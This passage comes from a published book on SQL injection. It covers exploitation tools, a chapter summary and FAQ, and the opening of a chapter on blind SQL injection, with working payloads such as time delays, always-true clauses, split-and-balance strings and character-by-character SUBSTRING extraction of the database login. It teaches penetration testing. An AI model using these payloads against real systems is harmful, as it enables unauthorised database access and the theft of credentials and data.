detail in a paper that you can download from http://labs.portcullis.co.uk/download/<br />
Deep_Blind_<strong>SQL</strong>_<strong>Injection</strong>.pdf.<br />
B<strong>SQL</strong> can find <strong>SQL</strong> injection vulnerabilities <strong>and</strong> extract information from the<br />
following databases:<br />
■■<br />
■■<br />
■■<br />
Oracle<br />
<strong>SQL</strong> Server<br />
My<strong>SQL</strong><br />
Figure 4.19 shows an example screenshot of an ongoing B<strong>SQL</strong> attack.
Exploiting <strong>SQL</strong> <strong>Injection</strong> • Chapter 4 213<br />
Figure 4.19 B<strong>SQL</strong> during an Active Session<br />
B<strong>SQL</strong> is multithreaded <strong>and</strong> is very easy to configure, thanks to a wizard that you can<br />
start by clicking the <strong>Injection</strong> Wizard button on the main window. The wizard will ask you<br />
to enter the target URL <strong>and</strong> the parameters to include in the request, <strong>and</strong> then will perform<br />
a series of tests, looking for vulnerabilities in the parameters that have been marked for testing.<br />
If a vulnerable parameter is found, you will be informed, <strong>and</strong> the actual extraction attack<br />
will start. By clicking the Extracted Database tab, you can see the data as it is being extracted,<br />
as shown in Figure 4.20.
214 Chapter 4 • Exploiting <strong>SQL</strong> <strong>Injection</strong><br />
Figure 4.20 B<strong>SQL</strong> Extracting the Tables <strong>and</strong> Columns of the Remote Database<br />
Other Tools<br />
You’ve been given a brief overview of three tools that can assist you in performing an efficient<br />
data extraction, but keep in mind that several other tools out there can do a very good<br />
job too. Among the most popular are the following:<br />
■■<br />
■■<br />
■■<br />
■■<br />
Automagic <strong>SQL</strong> Injector (http://scoobygang.org/automagic.zip)<br />
<strong>SQL</strong>iX (www.owasp.org/index.php/Category:OWASP_<strong>SQL</strong>iX_Project)<br />
<strong>SQL</strong>GET (www.infobyte.com.ar)<br />
Absinthe (http://0x90.org/releases/absinthe/)
Summary<br />
Exploiting <strong>SQL</strong> <strong>Injection</strong> • Chapter 4 215<br />
In this chapter, a set of techniques that are aimed at transforming a vulnerability into a fully<br />
fledged attack were illustrated. The first <strong>and</strong> simplest form of exploitation uses UNION<br />
statements to extract data by appending to the results returned by the original query.<br />
UNION statements allow the attacker to extract a vast amount of information in a very fast<br />
<strong>and</strong> reliable way, making this technique a powerful weapon in your arsenal. In case UNIONbased<br />
attacks aren’t a viable option, you can still extract data by using conditional statements<br />
that trigger a different response from the database depending on the value of a certain bit<br />
of information. We explored a number of different variants of this technique, as such responses<br />
can be different in terms of time needed to complete, in terms of success or failure, or in<br />
terms of contents of the returned page.<br />
We also discussed how it is possible to transfer data by starting a completely different<br />
connection from the database server to the attacker’s machine, <strong>and</strong> how it is possible to rely<br />
on various protocols for this task, such as HTTP, SMTP, or database connections.<br />
You can use all of these techniques, separately or in combination, to extract large amounts<br />
of data, starting from the enumeration of the database schema <strong>and</strong> then moving to the tables<br />
that you are most interested in. In case the user has only limited access on the remote database,<br />
you can try to exp<strong>and</strong> your influence by escalating your privileges, either by exploiting some<br />
vulnerability that has been left unpatched or by abusing specific functionality of the database.<br />
When these privileges have been obtained, the database password hashes become a very<br />
attractive target, as they can be cracked <strong>and</strong> used to propagate the attack to other areas of<br />
the target network.<br />
Solutions Fast Track<br />
Underst<strong>and</strong>ing Common Exploit Techniques<br />
˛˛<br />
It is common for <strong>SQL</strong> injection vulnerabilities to occur in SELECT statements,<br />
which do not modify data. <strong>SQL</strong> injection does also occur in statements that modify<br />
data such as INSERT, UPDATE, <strong>and</strong> DELETE, <strong>and</strong> although the same techniques<br />
will work care should be taken to consider what this might do to the database.<br />
Always use an <strong>SQL</strong> injection on a SELECT statement if possible.<br />
˛˛ It is very useful to have a local installation of the same database you are exploiting<br />
to test injection syntax.<br />
˛˛ If the backend database <strong>and</strong> application architecture support chaining multiple<br />
statements together, exploitation will be significantly easier.
216 Chapter 4 • Exploiting <strong>SQL</strong> <strong>Injection</strong><br />
Identifying the Database<br />
˛˛ The first step in a successful attack should always consist of accurately fingerprinting<br />
the remote DBMS.<br />
˛˛ The most straightforward way consists of forcing the remote application to return<br />
a message (very often an error message) that reveals the DBMS technology.<br />
˛˛ If that is not possible, the trick is to inject a query that works on only a specific<br />
DBMS.<br />
Extracting Data through UNION Statements<br />
˛˛ To successfully append data to an existing query, the number of columns <strong>and</strong> their<br />
data type must match.<br />
˛˛<br />
The value NULL is accepted for all data types, whereas GROUP BY is the quickest<br />
way to find the exact number of columns to inject.<br />
˛˛ If the remote Web application returns only the first row, remove the original row<br />
by adding a condition that always returns false, <strong>and</strong> then start extracting your rows<br />
one at a time.<br />
Using Conditional Statements<br />
˛˛ Conditional statements allow the attacker to extract one bit of data for every<br />
request.<br />
˛˛ Depending on the value of the bit you are extracting, you can introduce a delay,<br />
generate an error, or force the application to return a different HTML page.<br />
˛˛ Each technique is best suited for specific scenarios. Delay-based techniques are slow<br />
but very flexible, whereas content-based techniques leave a slightly smaller footprint<br />
compared to error-based ones.<br />
Enumerating the Database Schema<br />
˛˛ Follow a hierarchical approach: Start enumerating the databases, then the tables of<br />
each database, then the columns of each table, <strong>and</strong> then finally the data of each<br />
column.<br />
˛˛ If the remote database is huge, you might not need to extract it in its entirety; a quick<br />
look at the table names is usually enough to spot where the interesting data is.
Escalating Privileges<br />
Exploiting <strong>SQL</strong> <strong>Injection</strong> • Chapter 4 217<br />
˛˛ All major DBMSs have suffered from privilege escalation vulnerabilities in the past.<br />
The one you are attacking might not have been updated with the latest security<br />
fixes.<br />
˛˛ In other cases, it may be possible to attempt to brute-force the administrative<br />
account; for instance, using OPENROWSET on <strong>SQL</strong> Server.<br />
Stealing the Password Hashes<br />
˛˛ If you have administrative privileges, do not miss the chance to grab the password<br />
hashes. People tend to reuse their passwords <strong>and</strong> those hashes could be the keys to<br />
the kingdom.<br />
Out-of-B<strong>and</strong> Communication<br />
˛˛ If it’s not possible to extract data using the previous methods, try establishing<br />
a completely different channel.<br />
˛˛ Possible choices include e-mail (SMTP), HTTP, DNS, file system, or databasespecific<br />
connections.<br />
Automating <strong>SQL</strong> <strong>Injection</strong> Exploitation<br />
˛˛ The majority of the attacks analyzed in this chapter require a high number of<br />
requests to reach their goal.<br />
˛˛ Luckily, several free tools can assist in automating the attack.<br />
˛˛ These tools provide a plethora of different attack modes <strong>and</strong> options, ranging from<br />
the fingerprint of the remote DBMS to the extraction of the data it contains.
218 Chapter 4 • Exploiting <strong>SQL</strong> <strong>Injection</strong><br />
Frequently Asked Questions<br />
Q: Is it necessary to always start the attack by fingerprinting the database?<br />
A: Yes. Detailed knowledge of the technology used by the target DBMS will allow you to<br />
fine-tune a successful attack, resulting in a much more effective attack. Always invest<br />
some time in the fingerprint phase; it will save you a lot of time later.<br />
Q: Should I use UNION-based techniques when possible?<br />
A: Yes, as they allow you to extract a reasonable amount of information with each request.<br />
Q: What if the database is too big to enumerate all tables <strong>and</strong> columns?<br />
A: Try enumerating tables <strong>and</strong> columns whose names match certain patterns. Adding further<br />
conditions such as like %password% or like %private% to your queries can help you to<br />
direct your effort toward the most interesting data.<br />
Q: How can I avoid data leakage through OOB connections?<br />
A: Making sure your applications properly sanitize user input is the first <strong>and</strong> most important<br />
line of defense. However, always make sure your database servers are not authorized to<br />
transmit data outside the network. Do not allow them to send SMTP traffic to the outside,<br />
<strong>and</strong> configure your firewalls so that all potentially dangerous traffic is filtered.<br />
Q: How easy is it to crack the password hashes, once I have retrieved them?<br />
A: It depends on a number of factors. If the hashing algorithm is weak retrieving the original<br />
password is very easy. If the hashes have been generated with a cryptographically strong<br />
algorithm, it depends on the strength of the original password. However, unless a password<br />
complexity policy was enforced, chances are that at least some of the hashes will be cracked.
Chapter 5<br />
Blind <strong>SQL</strong><br />
<strong>Injection</strong> Exploitation<br />
Solutions in this chapter:<br />
■■<br />
■■<br />
■■<br />
■■<br />
■■<br />
Finding <strong>and</strong><br />
Confirming Blind <strong>SQL</strong> <strong>Injection</strong><br />
Using Time-Based Techniques<br />
Using Response-Based Techniques<br />
Using Alternative Channels<br />
Automating Blind<br />
<strong>SQL</strong> <strong>Injection</strong> Exploitation<br />
˛ Summary<br />
˛ Solutions Fast Track<br />
˛ Frequently Asked Questions<br />
219
220 Chapter 5 • Blind <strong>SQL</strong> <strong>Injection</strong> Exploitation<br />
Introduction<br />
So, you’ve found an <strong>SQL</strong> injection point, but the application gives you only a generic<br />
error page. Or perhaps it gives you the page as normal, but there is a small difference in<br />
what you get back, visible or not. These are examples of blind <strong>SQL</strong> injection, where you<br />
exploit without any of the useful error messages or feedback that you may be used to,<br />
as you saw in Chapter 4. Don’t worry; you can still reliably exploit <strong>SQL</strong> injection even<br />
in these scenarios.<br />
You saw a number of classic <strong>SQL</strong> injection examples in Chapter 4 that relied on verbose<br />
error messages to extract data, <strong>and</strong> this was the first widely used attack technique for data<br />
extraction in these vulnerabilities. Before <strong>SQL</strong> injection was well understood, developers<br />
were advised to disable all verbose error messages in the mistaken belief that without error<br />
messages the attacker’s data retrieval goal was next to impossible to achieve. In some cases<br />
developers would trap errors within the application <strong>and</strong> display generic error messages,<br />
whereas in other cases no errors would be shown to the user. However, attackers soon realized<br />
that even though the error-based channel was no longer available, the root cause still<br />
remained: Attacker-supplied <strong>SQL</strong> was executing within a database query. Figuring out new<br />
channels was left to the ingenuity of the attackers <strong>and</strong> a number of channels were discovered<br />
<strong>and</strong> published. Along the way, the term blind <strong>SQL</strong> injection entered into common usage with<br />
slight differences in the definition used by each author. Chris Anley first introduced a blind<br />
<strong>SQL</strong> injection technique in a 2002 paper that demonstrated how disabling verbose error<br />
messages could still lead to injection attacks, <strong>and</strong> he provided several examples. Ofer Maor<br />
<strong>and</strong> Amichai Shulman’s definition required that verbose errors be disabled but that broken<br />
<strong>SQL</strong> syntax would yield a generic error page, <strong>and</strong> implicitly assumed that the vulnerable<br />
statement was a SELECT query whose result set was ultimately displayed to the user.<br />
The query’s result (either success or failure) was then used to first derive the vulnerable<br />
statement <strong>and</strong> then to extract data through a UNION SELECT. Kevin Spett’s definition was<br />
similar in that verbose error messages were disabled <strong>and</strong> injection occurred in a SELECT<br />
statement; however, instead of relying on generic error pages, his technique altered content<br />
within the page through <strong>SQL</strong> logic manipulations to infer data on a byte-by-byte basis,<br />
which was identical to Cameron Hotchkies’ usage.<br />
It is clear that blind <strong>SQL</strong> injection has received significant attention from attackers, <strong>and</strong><br />
its techniques are a key component in any <strong>SQL</strong> injection arsenal; however, before delving<br />
into the specifics, we need to define blind <strong>SQL</strong> injection <strong>and</strong> explore the scenarios in which<br />
it commonly occurs. Toward that end, in this chapter we will cover techniques for extracting<br />
information from the back-end database through the use inference <strong>and</strong> alternative channels,<br />
including time delays, errors, domain name system (DNS) queries, <strong>and</strong> HTML responses.<br />
This will give you flexible ways to communicate with the database, even in situations where<br />
the application is catching exceptions properly <strong>and</strong> you do not have any feedback from the<br />
Web interface that your exploits are working.
Blind <strong>SQL</strong> <strong>Injection</strong> Exploitation • Chapter 5 221<br />
No t e<br />
In this book, blind <strong>SQL</strong> injection refers to attack techniques that exploit a<br />
database query input sanitization vulnerability to extract information from<br />
the database or extract information about the database query, without the<br />
use of verbose database error messages or in-b<strong>and</strong> data concatenation.<br />
This definition is intentionally broad, as it makes no assumptions regarding<br />
the specific <strong>SQL</strong> injection point (except that <strong>SQL</strong> injection must be possible),<br />
does not require a particular server or application behavior, <strong>and</strong> does not<br />
dem<strong>and</strong> specific techniques (apart from excluding error-based data extraction<br />
<strong>and</strong> the concatenation of data onto legitimate results; e.g., through a UNION<br />
SELECT). The techniques used for extracting information will be varied, with<br />
our sole guiding principle being the absence of the two classic extraction<br />
techniques.<br />
Keep in mind that blind <strong>SQL</strong> injection is primarily used to extract data<br />
from a database, but it can also be used to derive the structure of the query<br />
into which you are injecting <strong>SQL</strong>. If the full query is worked out (including all<br />
relevant columns <strong>and</strong> their types), in-b<strong>and</strong> data concatenation generally<br />
becomes quite easy, so attackers will strive to determine the query structure<br />
before turning to more esoteric blind <strong>SQL</strong> injection techniques.<br />
Finding <strong>and</strong><br />
Confirming Blind <strong>SQL</strong> <strong>Injection</strong><br />
To exploit a blind <strong>SQL</strong> injection vulnerability you must first locate a potentially vulnerable<br />
point in the target application <strong>and</strong> verify that <strong>SQL</strong> injection is possible. We already covered<br />
this extensively in Chapter 2, but it is worth reviewing the main techniques used when<br />
testing for blind <strong>SQL</strong> injection specifically.<br />
Forcing Generic Errors<br />
Applications will often replace database errors with a generic error page, but even the presence<br />
of an error page can allow you to infer whether <strong>SQL</strong> injection is possible. The simplest<br />
example is the inclusion of a single-quote character in a piece of data that is submitted to<br />
the Web application. If the application produces a generic error page only when the single<br />
quote or a variant thereof is submitted, a reasonable chance of attack success is possible.<br />
Of course, a single quote would cause the application to fail for other reasons (e.g., where<br />
an application defense mechanism limits the input of single quotes), but by <strong>and</strong> large the<br />
most common source of errors when a single quote is submitted is a broken <strong>SQL</strong> query.
222 Chapter 5 • Blind <strong>SQL</strong> <strong>Injection</strong> Exploitation<br />
Injecting Queries with Side Effects<br />
Stepping toward confirmation of the vulnerability, it is generally possible to submit queries<br />
that have side effects the attacker can observe. The oldest technique uses a timing attack to<br />
confirm that execution of the attacker’s <strong>SQL</strong> has occurred, <strong>and</strong> it is also sometimes possible<br />
to execute operating system comm<strong>and</strong>s whose output is observed by the attacker. For example,<br />
in Microsoft <strong>SQL</strong> Server it is possible to generate a five-second pause with the following<br />
<strong>SQL</strong> snippet:<br />
WAITFOR DELAY '0:0:5'<br />
Likewise, My<strong>SQL</strong> users could use the SLEEP( ) function which performs the same task<br />
in My<strong>SQL</strong> 5.0.12 <strong>and</strong> later.<br />
Finally, the observed output can also be in-channel. For instance, if the injected string<br />
' AND '1'='2<br />
is inserted into a search field <strong>and</strong> produces a different response from<br />
' OR '1'='1<br />
then <strong>SQL</strong> injection appears very likely. The first string introduces an always false clause<br />
into the search query, which will return nothing, <strong>and</strong> the second string ensures that the<br />
search query matches every row.<br />
We covered this in more detail in Chapter 2.<br />
Splitting <strong>and</strong> Balancing<br />
Where generic errors or side effects are not useful, you can also try the “parameter splitting<br />
<strong>and</strong> balancing” technique (as named by David Litchfield), which is a staple of many blind<br />
<strong>SQL</strong> injection exploits. Splitting occurs when the legitimate input is broken up, <strong>and</strong> balancing<br />
ensures that the resultant query does not have trailing single quotes that are unbalanced.<br />
The basic idea is to gather legitimate request parameters <strong>and</strong> then modify them with<br />
<strong>SQL</strong> keywords so that they are different from the original data, although functionally<br />
equivalent when parsed by the database. By way of example, imagine that in the URL<br />
http://www.victim.com/view_review.aspx?id=5 the value of the id parameter is inserted<br />
into an <strong>SQL</strong> statement to form the following query:<br />
SELECT review_content, review_author FROM reviews WHERE id=5<br />
If you substitute 2+3 in place of 5, the input to the application will be different from the<br />
original request, but the <strong>SQL</strong> will be functionally equivalent:<br />
SELECT review_content, review_author FROM reviews WHERE id=2+3<br />
This is not limited to numeric data. Assume that the URL http://www.victim.com/<br />
count_reviews.jsp?author=MadBob returns information relating to a particular
Blind <strong>SQL</strong> <strong>Injection</strong> Exploitation • Chapter 5 223<br />
database entry, where the value of the author parameter is placed into an <strong>SQL</strong> query<br />
to produce the following:<br />
SELECT COUNT(id) FROM reviews WHERE review_author='MadBob'<br />
It is possible to split the string MadBob with database-specific operators that provide<br />
different inputs to the application that correspond to MadBob. An Oracle exploit using the<br />
|| operator to concatenate two strings is:<br />
MadB'||'ob<br />
This yields the following <strong>SQL</strong> query:<br />
SELECT COUNT(id) FROM reviews WHERE review_author='MadB'||'ob'<br />
which is functionally equivalent to the first query.<br />
Finally, Litchfield also pointed out that the technique could be used to create exploit<br />
strings that are virtually context-free. By using the splitting <strong>and</strong> balancing technique in<br />
combination with subqueries, it is possible to form exploits that are usable in many scenarios<br />
without modification. The following My<strong>SQL</strong> queries will produce the same output:<br />
SELECT review_content, review_author FROM reviews WHERE id=5<br />
SELECT review_content, review_author FROM reviews WHERE id=10—5<br />
SELECT review_content, review_author FROM reviews WHERE id=5+(SELECT 0/1)<br />
In the final <strong>SQL</strong> statement, a subquery was inserted <strong>and</strong> underlined. Since any subquery<br />
could be inserted at this point, the splitting <strong>and</strong> balancing technique provides a neat wrapper<br />
for injecting more complex queries that actually extract data. However, My<strong>SQL</strong> does not<br />
allow you to split <strong>and</strong> balance string parameters (since it lacks a binary string concatenation<br />
operator), restricting the technique to numeric parameters only. Microsoft <strong>SQL</strong> Server, on<br />
the other h<strong>and</strong>, does permit the splitting <strong>and</strong> balancing of string parameters, as the following<br />
equivalent queries show:<br />
SELECT COUNT(id) FROM reviews WHERE review_author='MadBob'<br />
SELECT COUNT(id) FROM reviews WHERE review_author='Mad'+CHAR(0x42)+'ob'<br />
SELECT COUNT(id) FROM reviews WHERE review_author='Mad'+SELECT('B')+'ob'<br />
SELECT COUNT(id) FROM reviews WHERE review_author='Mad'+(SELECT('B'))+'ob'<br />
SELECT COUNT(id) FROM reviews WHERE review_author='Mad'+(SELECT '')+'Bob'<br />
The last statement contains a superfluous underlined subquery that you could replace<br />
with a more meaningful exploit string, as you will see shortly. A clear advantage of the split<br />
<strong>and</strong> balance approach is that even if the exploit string is inserted into a stored procedure call,<br />
it will still be effective.<br />
Table 5.1 provides a number of split <strong>and</strong> balanced strings that contain a subquery placeholder<br />
“…” for My<strong>SQL</strong>, Microsoft <strong>SQL</strong> Server, <strong>and</strong> Oracle. In each string, space is reserved for the<br />
original parameter value (either , , or depending on the parameter’s<br />
type), <strong>and</strong> a subquery that returns NULL or an empty string in the “…” placeholder.
224 Chapter 5 • Blind <strong>SQL</strong> <strong>Injection</strong> Exploitation<br />
Wa r n in g<br />
Logical operators, although useable, are not suitable for numeric parameters<br />
as they depend on the value of .<br />
Table 5.1 Split <strong>and</strong> Balanced Strings with Subquery Placeholders<br />
Database Numeric Parameter String Parameters Date Parameters<br />
My<strong>SQL</strong><br />
<strong>SQL</strong> Server<br />
Oracle<br />
<br />
(…)<br />
is<br />
one of:<br />
+ – * /<br />
& | ^ xor<br />
<br />
(…)<br />
is<br />
one of:<br />
+ – * /<br />
& | ^<br />
<br />
(…)<br />
is<br />
one of:<br />
+ – * / ||<br />
Not possible to split<br />
<strong>and</strong> balance without<br />
side effects. Subqueries<br />
can be easily executed,<br />
but this would change<br />
the result of the<br />
query.<br />
If the My<strong>SQL</strong><br />
database was<br />
started in ANSI<br />
mode, the || operator<br />
is available for string<br />
concatenation in<br />
subqueries:<br />
'<br />
|| (…) ||<br />
'<br />
'<br />
+ (…) + '<br />
'<br />
|| (…) ||<br />
'<br />
must be<br />
rewritten to<br />
remove non-numeric<br />
characters; e.g.,<br />
2008-12-30 becomes<br />
20081230.<br />
Where the date is<br />
treated as a string<br />
in the <strong>SQL</strong> query:<br />
'<br />
<br />
(…)<br />
Where the date is<br />
treated as a number<br />
in the <strong>SQL</strong> query:<br />
<br />
<br />
(…)<br />
is<br />
one of:<br />
+ – |<br />
|| ^ xor<br />
'<br />
+ (…) +<br />
'<br />
'<br />
|| (…)<br />
|| '
Common Blind <strong>SQL</strong> <strong>Injection</strong> Scenarios<br />
Here are three common scenarios in which blind <strong>SQL</strong> injection is useful:<br />
Blind <strong>SQL</strong> <strong>Injection</strong> Exploitation • Chapter 5 225<br />
1. When submitting an exploit that renders the <strong>SQL</strong> query invalid a generic error<br />
page is returned, while submitting correct <strong>SQL</strong> returns a page whose content is controllable<br />
to some degree. This is commonly seen in pages where information is displayed based<br />
on the user’s selection; for example, a user clicks a link containing an id parameter<br />
that uniquely identifies a product in the database, or the user submits a search<br />
request. In both cases, the user can control the output provided by the page in the<br />
sense that either a valid or an invalid identifier could be submitted, which would<br />
affect what was retrieved <strong>and</strong> displayed.<br />
Because the page provides feedback (albeit not in the verbose database error<br />
message format), it is possible to use either a time-based confirmation exploit or an<br />
exploit that modifies the data set displayed by the page. Oftentimes, simply submitting<br />
a single quote is enough to unbalance the <strong>SQL</strong> query <strong>and</strong> force the generic error<br />
page, which helps in inferring the presence of an <strong>SQL</strong> injection vulnerability.<br />
2. A generic error page is returned when submitting an exploit that renders the <strong>SQL</strong><br />
query invalid, while submitting correct <strong>SQL</strong> returns a page whose content is not controllable.<br />
You might encounter this when a page has multiple <strong>SQL</strong> queries but only the first<br />
query is vulnerable <strong>and</strong> it does not produce output. A second common instance<br />
of this scenario is <strong>SQL</strong> injection in UPDATE or INSERT statements, where<br />
submitted information is written into the database <strong>and</strong> does not produce output,<br />
but could produce generic errors.<br />
Using a single quote to generate the generic error page might reveal pages that<br />
fall into this category, as will time-based exploits, but content-based attacks are not<br />
successful.<br />
3. Submitting broken or incorrect <strong>SQL</strong> does not produce an error page or influence<br />
the output of the page in any way. Because errors are not returned in this category<br />
of blind <strong>SQL</strong> injection scenarios time-based exploits or exploits that produce outof-b<strong>and</strong><br />
side effects are the most successful at identifying vulnerable parameters.<br />
Blind <strong>SQL</strong> <strong>Injection</strong> Techniques<br />
Having looked at the definition of blind <strong>SQL</strong> injection as well as how to find this class of<br />
vulnerabilities, it is time to delve into the techniques by which these vulnerabilities are<br />
exploited. The techniques are split into two categories: inference techniques <strong>and</strong> alternative<br />
or out-of-b<strong>and</strong> channel techniques. The former describes a set of attacks that use <strong>SQL</strong> to ask<br />
questions about the database <strong>and</strong> slowly extract information by inference, one bit at a time,<br />
<strong>and</strong> the latter uses mechanisms to directly extract large chunks of information through an<br />
available out-of-b<strong>and</strong> channel.
226 Chapter 5 • Blind <strong>SQL</strong> <strong>Injection</strong> Exploitation<br />
Choosing which technique is best for a particular vulnerability depends on the behavior<br />
of the vulnerable resource. The types of questions you might ask are whether the resource<br />
returns a generic error page on submission of broken <strong>SQL</strong> snippets, <strong>and</strong> whether the<br />
resource allows you to control the output of the page to some degree.<br />
Inference Techniques<br />
At their core, all the inference techniques can extract at least one bit of information by observing<br />
the response to a specific query. Observation is key, as the response will have a particular signature<br />
when the bit in question is 1 <strong>and</strong> a different response when the bit is 0. The actual difference<br />
in response depends on the inference device you choose to use, but the chosen means are almost<br />
always based on response time, page content, or page errors, or a combination of these.<br />
Inference techniques allow you to inject a conditional branch into an <strong>SQL</strong> statement,<br />
offering two paths where the branch condition is rooted in the status of the bit you are<br />
interested in. In other words, you insert a pseudo IF statement into the <strong>SQL</strong> query: IF x<br />
THEN y ELSE z. Typically, x (converted into the appropriate <strong>SQL</strong>) says something along<br />
the lines of “Is the value of Bit 2 of Byte 1 of Column 1 of Row 1 equal to 1?” <strong>and</strong> y <strong>and</strong> z<br />
are two separate branches whose behavior is sufficiently different that the attacker can infer<br />
which branch was taken. After the inference exploit is submitted, the attacker observes which<br />
response was returned, y or z. If the y branch was followed the attacker knows the value of<br />
the bit was 1; otherwise, the bit was 0. The same request is then repeated, except that the<br />
next bit under examination is shifted one over.<br />
Keep in mind that the conditional branch does not have an explicit conditional syntax<br />
element such as an IF statement. Although it is possible to use a “proper” conditional statement,<br />
this will generally increase the complexity <strong>and</strong> length of the exploit; often you can get<br />
equivalent results with simpler <strong>SQL</strong> that approximates a formal conditional statement.<br />
The bit of extracted information is not necessarily a bit of data stored in the database<br />
(although that is the common usage); you can also ask questions such as “Are we connecting to<br />
the database as the administrator?” or “Is this an <strong>SQL</strong> Server 2005 database?” or “Is the value of a<br />
given byte greater than 127?” Here the bit of information that is extracted is not a bit of a database<br />
record; rather, it is configuration information or information about data in the database. However,<br />
asking these questions still relies on the fact that you can supply a conditional branch into the<br />
exploit so that the answer to the question is either TRUE or FALSE. Thus, the inference question is<br />
an <strong>SQL</strong> snippet that returns TRUE or FALSE based on a condition supplied by the attacker.<br />
Let’s distill this into a concrete example using a simple technique. We’ll focus on an example<br />
page, count_chickens.aspx, which is used to track the well-being of chicken eggs on an egg farm.<br />
Each egg has an entry in the chickens table, <strong>and</strong> among various columns is the status column that<br />
takes the value Incubating for unhatched eggs. The counting page has a status parameter that is<br />
vulnerable to blind <strong>SQL</strong> injection. When requested, the page queries the database with the<br />
following SELECT statement (where $input takes its value from the status parameter):<br />
SELECT COUNT(chick_id) FROM chickens WHERE status='$input'
Blind <strong>SQL</strong> <strong>Injection</strong> Exploitation • Chapter 5 227<br />
We want to extract the username that the page uses to connect to the database. Our<br />
Microsoft <strong>SQL</strong> Server database has a function called SYSTEM_USER that will return the<br />
login username in whose context the database session has been established. Normally, you<br />
can view this with the <strong>SQL</strong> SELECT SYSTEM_USER, but in this case the results are not<br />
visible. Figure 5.1 depicts an attempt to extract data using the verbose error message technique,<br />
but the page returns a st<strong>and</strong>ard error page. Unfortunately, the developers followed bad<br />
security advice, <strong>and</strong> rather than steering clear of dynamic <strong>SQL</strong> they chose to catch database<br />
exceptions <strong>and</strong> display a generic error message.<br />
Figure 5.1 Unsuccessful Attempt to Extract Data through Error Messages<br />
When we submit status=Incubating the page executes the preceding <strong>SQL</strong> query <strong>and</strong><br />
returns the string shown in Figure 5.2.<br />
Figure 5.2 Response When Counting Unhatched Eggs<br />
We can alter the status parameter such that the <strong>SQL</strong> query returns an empty result set by<br />
adding the “always false” clause <strong>and</strong> ‘1’= ‘2 to the legitimate query, yielding the following<br />
<strong>SQL</strong> statement:<br />
SELECT COUNT(chick_id) FROM chickens WHERE status='Incubating' <strong>and</strong> '1'='2'<br />
Figure 5.3 shows the response to this query. From the message, we can infer that the<br />
query returned an empty result set. Keep in mind that for two rows, status was Incubating, but<br />
the trailing false clause ensured that no rows would match.
228 Chapter 5 • Blind <strong>SQL</strong> <strong>Injection</strong> Exploitation<br />
Figure 5.3 Forcing an Empty Result Set<br />
This is a classic example of blind <strong>SQL</strong> injection, as no errors are returned to us, but we<br />
can still inject <strong>SQL</strong> into the query <strong>and</strong> we can alter the results returned to us (either we<br />
get an egg count or we get “No eggs have that status”).<br />
Now, instead of inserting an always false clause, we can insert a clause that is sometimes<br />
true <strong>and</strong> sometimes false. Because we are trying to derive the database username, we can<br />
ask whether the first character of the login is a by submitting status=Incubating’ <strong>and</strong><br />
SUBSTRING(SYSTEM_USER,1,1)=’a which generates the following <strong>SQL</strong> statement:<br />
SELECT COUNT(chick_id) FROM chickens WHERE status='Incubating' <strong>and</strong><br />
SUBSTRING(SYSTEM_USER,1,1)='a'<br />
This <strong>SQL</strong> snippet will extract the first character from the output of system_user using<br />
the substring( ) function.<br />
If the first character is indeed a, the second clause is true <strong>and</strong> we would see the same<br />
result from Figure 5.2; if the character is not a, the second clause is false <strong>and</strong> an empty result<br />
set would be returned, which would yield the message shown in Figure 5.3. Assuming that<br />
the first character was not a, we then submit a second page query with our custom status<br />
parameter asking whether the first character is b <strong>and</strong> so forth until the first character is<br />
found:<br />
status=Incubating' AND SUBSTRING(SYSTEM_USER,1,1)='a (False)<br />
status=Incubating' AND SUBSTRING(SYSTEM_USER,1,1)='b (False)<br />
status=Incubating' AND SUBSTRING(SYSTEM_USER,1,1)='c (False)<br />
⁞<br />
status=Incubating' AND SUBSTRING(SYSTEM_USER,1,1)='s (True)<br />
The False <strong>and</strong> True conditions are states that are inferred by the content on the page after<br />
each request is submitted, <strong>and</strong> do not refer to content within the page; that is, if the response<br />
contains “No eggs…” the state was False; otherwise, the state was True.
Blind <strong>SQL</strong> <strong>Injection</strong> Exploitation • Chapter 5 229<br />
Let’s now shift our attention to the second character <strong>and</strong> repeat the process, starting at<br />
the letter a <strong>and</strong> moving through the alphabet. As each successive character is found, the<br />
search moves on to the next character. The page queries that reveal the username on our<br />
sample page are as follows:<br />
status=Incubating' AND SUBSTRING(SYSTEM_USER,1,1)='s (True)<br />
status=Incubating' AND SUBSTRING(SYSTEM_USER,2,1)='q (True)<br />
status=Incubating' AND SUBSTRING(SYSTEM_USER,3,1)='l (True)<br />
status=Incubating' AND SUBSTRING(SYSTEM_USER,4,1)='0 (True)<br />
status=Incubating' AND SUBSTRING(SYSTEM_USER,5,1)='5 (True)<br />
Simple, isn’t it? The username is sql05. Unfortunately, though, it’s actually not that simple,<br />
<strong>and</strong> we have skipped over a pretty important question: How do we know when the end of the<br />
username has been reached? If the portion of the username discovered so far is sql05, how can<br />
we be sure that there is not a sixth, seventh, or eighth character? The SUBSTRING( ) function<br />
will not generate an error if you ask it to provide characters past the end of the string; instead,<br />
it returns the empty string “. Therefore, we can include the empty string in our search alphabet,<br />
<strong>and</strong> if it is found we can conclude that the end of the username has been found.<br />
status=Incubating' AND SUBSTRING(SYSTEM_USER,6,1)=' (True)<br />
Hooray! Except that this is not very portable <strong>and</strong> depends on the explicit behavior of a<br />
particular database function. A neater solution would be to determine the length of the<br />
username before extracting it. The advantage of this approach, apart from being applicable<br />
to a wider range of scenarios than the “SUBSTRING( ) returns empty string” approach, is<br />
that it enables the attacker to estimate the maximum time that could possibly be spent<br />
extracting the username. We can find the length of the username with the same technique<br />
we employed to find each character, by testing whether the value is 1, 2, 3, <strong>and</strong> so on until<br />
we find a match:<br />
status=Incubating' AND LEN(SYSTEM_USER)=1-- (False)<br />
status=Incubating' AND LEN(SYSTEM_USER)=2-- (False)<br />
status=Incubating' AND LEN(SYSTEM_USER)=3-- (False)<br />
status=Incubating' AND LEN(SYSTEM_USER)=4-- (False)<br />
status=Incubating' AND LEN(SYSTEM_USER)=5-- (True)<br />
From this sequence of requests it was possible to infer that the length of the username<br />
was 5. Note as well the use of the <strong>SQL</strong> comment (--) that, although not required, makes the<br />
exploit a little simpler.<br />
It is worth reinforcing the point that the inference tool used to determine whether a given<br />
question was TRUE or FALSE was the presence of either an egg count or a message stating<br />
that no eggs matched the given status. The mechanism by which you make an inference<br />
decision is highly dependent on the scenario that faces you <strong>and</strong> can often be substituted with<br />
a number of differing techniques.
230 Chapter 5 • Blind <strong>SQL</strong> <strong>Injection</strong> Exploitation<br />
Are You Owned?<br />
Counting Eggs <strong>and</strong> Requests<br />
If it is not already clear, the inference techniques described in this chapter are noisy<br />
<strong>and</strong> resource-intensive; extracting one bit per request means that an attacker will<br />
